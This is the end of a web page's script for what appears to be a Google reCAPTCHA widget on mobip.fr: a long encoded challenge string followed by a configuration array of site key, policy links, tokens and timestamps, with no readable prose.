rfCrX0jwqpXwp3CqyfCtsKuR1pJw61sw6JELzrDocO1UnLClCkiw4dZw7o7F8KpSjNPwpfCnMK6F8O4w5Bpw486eh0cIQTCslx3N8KsZGjChMOZeMOAdQlJBcO6IsO8w5fDmBPDk8OEwpILw7YYOR9mwrDDsiYoV8ONwqg3wpbDkMK/D1M3w4HDsi97w6vDuh8oPlTCsVnDkMOFZGFMw4DDksOsw4MDwo7DqUzCrTfCgyHDvSEvL1jDk8KIw4BUK8KLGQVKwq4lw7Etwr3Dpw4ELMO+w4rDmcOswp3DiMKgJMKQFsOeHcOcZcK/[base64]/[base64]/Ch8OoCy4xG2AHw57Cl8K1bcO2aBfCisO1RhAYRww/w4svKMKAwr7Cl8Owwr9HesKjDXIZw4/DnjpXbMOpwprCjkw9TRtKw47Dq8OjAsOqw7LCuCp6LcKYW2LDnFfCukgfw6czMsOTXMO2w5fDoDnDnAgvEsOuwqh4b8Onw4XCoMKSwqJsFk8PwqrCkMOrPT4taRfCtzg5NcOuLMKKC3dzw4LCoDPDucK/LsOjYMKZZsOREcKOdMOhwr1swoN8ADXDpj40CE/DjS3DpS8PwrYxCHB2WiEmAwjCsMKxZcOQHMOCw7nDvzzCvC3DscOKwrTDtnNXw6vCksOkw4gYCcKKccOtwpfCvjzCiCjDqjEURsKIbVvDiztdPsK4w5kyw7VGZ8KafBghw4nClRF7fA4zw63DisOdAw/Ck8KVwqTDkcOfwokzKllvwrzDpsKywo4BPMOQw7jCtsKrAcKdw57Ch8OjwpXCkkMVGsKcwoACw6FQEMO4wo/Co8KobDXCncO1DyXDm8K8XynCncKGw7bCtFDDtUbCpsOFwr4Zw5LCgcOfdGzDmRrDrCHChsOTw77DmzXDgDA4w4Ywf8OcYcO/wrvCpwHDhTbDmxTDrEp/JlMnwqc4wqbDhhwsa8K0NMOjwpAQID0hwpgjWkDCnjHDm8Ofw5/Dn8KwwoVXwr90woQJU8OYwqYzwrXDg8KNw4QOw4PCu8KEQcOycsOmX8KwPjB0wqIFwqZiMcOlwqcsfjbDnsO/EMK8ZwTCo8OvwpPCjAbClcKvw6Q1wqg6wpAGw4jCoDcVL8KmNW1tAMOvw6BqQhMrwpbDmAjDlg0Sw6fDkkTCrg/[base64]/woPDn8K0HsKhR8O5wozCusKzKgsawpnCiMOReMKGdMO5wqvCpsOgwplnY3dnUMOTWBZQIXEFw57CncK6W0pvb11HPsKgwpJXw59jw4EVwpsgw67CsVMFE8OVw4godsOZwq3DrCI0w4/DiVnCvcKmbUbCvsOIZSxaw4BOw5Nww6RiWsKVUcKjP3nCgcO5CsOUcQcBRsOHwoMbw6RRH8OMZnA3wrTCnUoVCcKVDn3DjmrDgsKnw7PCtVdOesKXMcKAPhXDpcO/MzrCncOhVULCo8K4a0HDhsKsCwTCnAnDtiLChRbDlFHDggEowrDCvsOkFsKkw6plw5dBw4fCssOSMlkPcitdwr7DosK4w7o6w5fCgVLClhM7IRjDmcKbBQLCpMOOHn/CqMOHTU7Cgj/Cq8OgVijCsRfCt8Ogwq1JL8ONBl46w6AWw4nDnsKTw7IxWBkqw6XDs8KYecOLwo/[base64]/RcOEwprDlgAZJsKSbsO8OS86w5B6UxHDtcK4RsKRw50ZScOQWz3DrWvCt8K1wrHCpsKtw6dqIcKsSMKcwoDDqcK/w4Jhw4DDgyDCq8K4wpIrTSVFJxEOwo/CqMKpbsKEcMOzNRrCrwnChMKuw7wlwrsFK8OycRlPw5HCj8KmaH4ZbwHCl8OIEGHDnhNUb8OcRMKjQgUkwo/DiMOPwq7DohIKXcOyw6XCkMKPw60iwoltwqVfwr/[base64]/DvsKKw67CkF3DocOew4vCrsKtVDoNwpPDoMK/wrnCjmlLw7cFU8OWw6E3JMOjwol1wrADV2JcJ1DDiTh8Z1hVw55gwq3Dm8KYwovDhw1QwpRUwpsyP1AxwofDkcO3BcOoXMKxVcKfenZFwpVHw5bDgnPDjCPClUkcPsK/wopuFsKHwohcwqLDjhTDnT5awobChMOtw7LCkMObUsOUwqrDt8OiwrB2asOrfglywpDCtcOCwpvDg0YRK2QEAMKkembCjcKSGn/DgMK0w6rDt8KFw4fCrcO5S8Obw5DDhcOJNsKeX8KIwr0uDVzCqn8LRMKOw7vDrsKaRcOGH8Ocw4UlAmnDvQnCjBVMfT5hcnlRI0cjwpc1w4Vawq/CjMKxDMK1w7bDvwNnFVh4f8KTdX/Cv8Ktw4jCp8KdXVnDkMO9H3bDl8KlMXXDs2M0wofCpXUbwrnDsRJvNAjDicOQZHILRx58wp/DhmtiMyIewrFPOMOdwogRb8Kow5hBw5kbA8OOwq7DhyUDwoXCtzXCnMO2eTrDq8KTZ8KVSsK3wo7ChMKRMFdXw5fChAIoRsKnwptUT2DDg00Dw50TYGoXw4fCq1N2wpHChcO4YcKnwo7CqArDnSV+w5bDozxpaBlfTmXDkiJkFsOSflvDkcO/woxQZS91w68mwpETMHnCgcKLa2FkOW47wovCm8O+Pm7CtHXDnEcYDsOmXcKxwr4eworDh8OGwoLCtMKGw6A6RcKcwo9hDMKNw4fCo0rCpsOqwp3CpSNVwrLDnBPCsTbDn8KPTAnCvDVww5XCpVYPw43DnMKHw6DDtA/CqMOuw5NWwrbDlXbCmMOmHT0/w4rCkQfDoMKtS8K0Z8OraRXCtl9MecKVb8OYIjvClMO7w6VDKW3DtnUIRsKow6/DhsK7GMOmJsOSCsKxw6rCgUjDsAjDtsKheMKhwpVOwpzDnCBpc1fDqiXClXhqfnhLwpPDgnrCgsOqPDrCn8KjUcKbUMKRdGTCksO5wqXDt8KxLQTCoUrDiUU1w6vCssKLw6LCusK+wp9XQQrCk8Kfwq5vGcOXw77CiyvDhsO/wobDoXd0VcO0woI+A8KIwpTCtWRbPX3DnRUTw5fDn8K7w5IsHhjDjw9kw5vCnXQhAHDDpCNDHcOuw6NDJMOdVQZYw7nClMO5w5DDrcOlw5nDo1bDscOlw6/[base64]/Dvi9aw5/Cti5Vw5NNSWluw49ww514w6rDg8KaXMKmC21Ww49mDsOgwqvDhcO5SVzDqXoYw4Rgw6PDkcO7NkrDo8OadnDDisKgwpDClMODw4fDrsKzDcONdULCisK8UsOhwp4iGwTDvcOjw4h9QsKywq/DozQxQsOuK8K2wpzChsK1ETDDsMK/[base64]/w5/ChsKVSnTCpcKqGMKQwpFYDU4eIsOuwo9+DcO2w5DCsQjDusONdCjCjy/DhcK8IcOhw53DrsKQwpYHw4MnwrAxw4Aqw4bCmHFIwqzDj8O5VjhKw4oow55tw6stwpAII8O+w6XCjAYCRcKEHsOSwpLDr8OKBFDCu3/CvMKZE8KNcwXDpsK+wrTDpMO9SHvDtx4twroqw6jCl1tOw44hRR3DjcKOAsOLwp3CpDstwpYCJjvCuC/CugMmP8O/LQXDozrDhBbDssKvb8O7VEbDlsOpOiwSUsKne1LDrsKgYMO9KcOOwo9fZC3DksKcHMOuDcOiwozDmcKBwpbDkkvCuUM9EsODZX/DmsO8wq8WwqjCg8KQwqvClyEHw4gywo/ChGbDixx7GSdCNMOMw6jDv8O7IcKtYcO3RsO6aSQacTluJ8KZwpNzTgzDu8K9wqrCmio5w7XCinJMDMKMayzDm8Kww6/DucO+eV16G8KecybClVJpw6rCp8KhE8OIw7rDiw3CmSjDgWrCj1zDqsOAwqDDo8Kow6dwwoLDt0zClMKdLDgsw44uwo3CocK2wqvDm8KBwqliwq/CrcKEMWLDoGfDjmAlCMONT8KHA0BkaVbDrXQRw4IZwrXDnVkKwogRw5VVCRfCtMKNw5jDmcKfRcOTTMONWkPCs3LColjDvcKqCCLDgMOFThdawrnCk3bDiMKYw5nDiW/CvzoZw7FWSsO/M2QFwr5xDgrCs8KJw5lPw6opYiXDv1NMwrEyw4XDolHDnsO1w7ppLEPDmR7DvsO/U8KBw7Vlw6xFOcOjw73DnlPDpi/DgsOXYsOYSXXDnEcNIMOSZAkfw5rClsOwVRzCr8Kfw5NZWnbDpcKrwqLDs8O5w4cPMVbClznCo8KoPCZ3O8OFEMKEw7nDtcOvQ20Gwp8pw7rCgsORX8OvXcKrwo4YTgnDkWIPYcOnw6dWw6/Dk8KxU8O8wojCtyVndVLDjMKlw5rCuj7Dl8Ode8OCbcO3ZzXDjsOBwozDiMOGwrLDlMK6CCLDgylAwr4Bd8KZFsO1ThvCrAEKWQInwpzCmU8AfzhPSMKrDsOGwrlkwpdSecKEBh/DqV/DgsKHR2PDnDBXRMKDwrbDvSvDnsKtwrg+QSfDk8Kxwp3Dil11wqTCq2LCg8Ogw7TCgHvDqnbDkMOZw5dNOcOkJsKbw5h6fwHCl2oSSsOxw6kmwoXDtSbDngfDj8KMwr/DnXTDtMKuw7jDtMOSRmR8VsKYwoTDrcK3F07Dpy3CosKcWXnDqMK4VcO/wpnDvX3DisOHwrDCvAlOw4oqw5PCtcOMwq/CgHpNJhzDrHrDtcKAKMKkbxFfFFQoIsKYwooIwqLCiVpSw7lJwrIQbhVfwqclEz3DgVHDiz1wwoROw7DCv8KtYMKzFTc7wrnCsMOMDgJlwpYfw7hpJgvDscOVw4MtQcO/wqTDlTtELMKfwrPDvGtUwqJiKcOCXXLCh0PCnMORw4Fsw7LCqMK8w7/Cv8K8dEbDj8KLw6kQNsODw4bDhlkowrswHwMuwrBaw7fChsObcjAkw6Y1w7TDpcK0OcKdw55ew5QgJcK7w78iwr3Drj1AYjZdwpwlw7vCvMKhwrHCmTB0wqdVw5rDoUfDjsOqwptObsOPTjPCrjZUdEvDscKLOMK/wpU4V3PCig4xa8Okw63DpsKnwqjCs8KVwonCq8OrNDjCvsKQb8KSwovCjj5nIcObwpXCncO0wrXDoEbCicO2InJRYsOkDsKnXjhzf8OsBhLCqsKjSCgZw70bI1YjwqLCiMOJw5/[base64]/DmcKXJm8awpLCrsO6wp/[base64]/[base64]/DrcKhwp8kCkjCoMOQw60gdiVKw78Uw6l6K8KfRQfCs8Oyw5jCuCkvVcOMwoAAwqwlZsOVC8OFwqsiOmYEOsKWwoPCtTTCricVwqlsw73CiMKdw7Bga2/CmER2wogiwo7DsMKATkQxw7fCu2UUCictw5/DpsKocMOTwozDicOtwrDDl8KBwr8swqNrGC1dQcOdwovDviMzw6zDtsKtQsKEwoDDo8K0wonCqMOYwofDr8KNwofCrgnDnzbChcK6wrlVQsOgwqAPOEHDkyhSZQrDpsOKD8KndMKNwqHDugl9JcOsaDbCisKQYsOFw7Jywr1Dw7Z/[base64]/CjMOlUV/DlnU1wpjCkcKUw4fDhlYawrgVDEDCtMO/w51/wqN2wqIRwq7CmTjDrMOOJT7DoEVXRy/DicOtwqnChcKgbFtTw7HDgMOUwrNNw6EEw6JyGj/Co2DChcKswqTDh8ODw60xw6zDgBnCni0Yw5nDnsKQChxIw6dDw7DCj1lWRsOES8K6T8KScsKzw6fDlmfCscOew7vDs09OPMKsJcOZNUPDk0NTacKQWsKfwpbDllgoXi3DgcKRw7HDhMKiwq48JwvDjE/DnAI7Okd8wolXAsOAw7TDssK4wrLCqsONw4fCkcKwNcKQwrELLMK/fCEYVl/CssOIw54Cwp0GwrY3esOtwo7DiQhHwqA/VHZUwrBIwrpMGMKAb8Ocw6bClMOCw71zw5HCg8O2wpTDgcOXSjzCpgLDvSMLcC4iB3rCoMKbXMKSIcKfV8K/[base64]/Cjg7Co2ZhNRjCiScMbikRw4EHw4w/b3LDrsOkw67DlcONERdqw5FcIsKlw6cSwoIBVMKgw4fCtAE6w58SwpjDvSwzwo5/wq/CsQbDkVnCksOIw6fCkMK1bcO3wq3DmFMkwq44wpxpwo5uVsOVw4FVDE1zDxzDjGLCrMOcw7zCgUPDrcKRGhnDr8K8w5/Dl8Okw73CosKVwowDwp9QwpxSZnp4w4MswpYswoLDvAvCiH8RKglIw4fDtBlyw4DDmMOTw6rCoQ0YPcKWw6Euw5fDv8Ksb8O9aRPCkTXDp2bCsDN0w4V5w6bCqTJcYMK0RMOhf8Kzw5x5ATpHKxXDmMOvY0BywovDmlrDpR/CkcOaHMO1w4whw5kawpMYw7bCsw/Cvl1qNBAcflvCrkvDp0TCoWRxH8OAw7Usw7vDhQHDlsKfw6DCt8K/U0rCucOew6cmwqrChMKOwrEOUMKfdcOewpvCksO+wrxyw5MRBsK0w73CgMOEJ8KYw7EoTcKfwp9rSijDoG/[base64]/Y30wwqQywq/DmRDClGpUwrJxcnnChsKRNcORUsK8wpjDh8KGwpzCnxzDqXkbw5vDtcKVwoN3QsKtOmLCqcO8THDCpGxbw6RMw6EYCzPDpnEjw5zDrcKHw7odwqJ5wofDtxgyfcKzw4MSw4FEwromZSTCkGDDkhtAw7XCpMKDw7/DoF0qwp53Eg/DhRnDrcKxY8OWwoHDsG/CpsO2woxww6E7wroyU3rCv0Q0J8OUwpwKfkPDpMKfw5BQwq4pCsKBKcKQeQISwo0Rw5cSw5Mjw50Bw60ZwozCrcKUH8OzA8OBwoB8GcK6e8Oqw6lPwovCnMO4w6DDg1jCrcKbRwAwYMKUwq7ChcKCP8Ojw6/[base64]/Cj8K4wprDlGfDuGnCoMOWw7PDncK7AMOZHsKnw7MuCcKCwqlXw6XCs8KGC8OJwqTDj3tJwo7Dl0gTw519worCojYXw5PDq8Ovw50HE8KcVcKiUyrCkFNNSWJ2OMOZYcOgw69afmfDtz7CqyvDncOBwrLDqT4lwrfCqVLChDjDqsKmSsO6LsK5wr7CocKsSsKEw5/DjcKtA8KnwrB5w6cAXcKra8KDBMK3wpNyB07Cu8OMwqnDrhkLUBzCjcOJJMOVwpchZ8K8w7bDksOlwoLCvcKPw7jCvQrCm8O/dsKUeMO+VcO/woFrD8OQwoZZw6lSw51ITEHDv8OOS8OgLFLDmsKqw5bDhmJsw6Z8HXkow6/[base64]/[base64]/[base64]/DtMK3w4pIYjjCoMOjwrHCiSVAeMKLwpDCixDDuMKIw5p5wpN1MQvCv8K/w5DCsnjCkMKeCMOANCgowpjDsSxBemA1w5Bcw6rCpMKJwp7Dq8OVw67Dni7Co8K6wqQJw6UVw4hKOcO3w5/[base64]/CscOYMcKVRMOJJXvDpwHDpsO+wqPCjjIAcsOSwobCp8OJCWnDhsKhwokfwqzDnMOhDsOmw7vCk8KLwpnCpsONwprCn8OJSsOOw5PDunJAFhTCpMO9w6jDgcOZFxogNMK/ZHkewp02wrrCi8KLwqXDtgjCo1QpwodzLcKseMOZUsKnw5AxwrPDnjw4wqNCwrrCjcKyw6oHwpFowqvDssO+SzgWw6pMMsKvG8OudMOCZwvDvxYPesKjwpvCgsOBw64lw4ggwph8wodCwpwbc3PDjAZDExfDn8O8w6kNZsOIwrwjwrbCggLCpHJ+w63CicK/wr8fw6RFAsOSwowTUnBISsKnXRPDvUbChMOpwplmwoRqwrXDjVHChBYIdnIcBcO9w4zDhsOJwrMeGmBUw5UBBQ/[base64]/[base64]/w6TCthVFV8OYw5TCgcK5woJgwqYBWMK7f2XCv3HDjsKnwrvChMKmwqZdwrjDrF/CnTjClMKGw75jSEFbaEfConfCmx/[base64]\x22],null,[\x22conf\x22,null,\x226Lf9-oAfAAAAAIbZdHsT83YZBTVsgFfbl9NwxHaW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mobip.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m1eLmVvszqsS+FIsWF+oNaLavjJpYzoXTbHlZnEvS5U\\u003d\x22,1,0,null,1,1769153956557,0,0,[131],null,[152],\x22RC-Ar-AdHqivhVthg\x22,null,null,null,null,null,\x220dAFcWeA7XzWdZZCzORyEdmqKsapyGPjvy_9BTYPjNlXwHzufDKut7xePcTe1OGN4POg0w3BpsOvjSg4grWKCajLywXqo7L7b_uw\x22,1769236756349]");
    </script></body></html>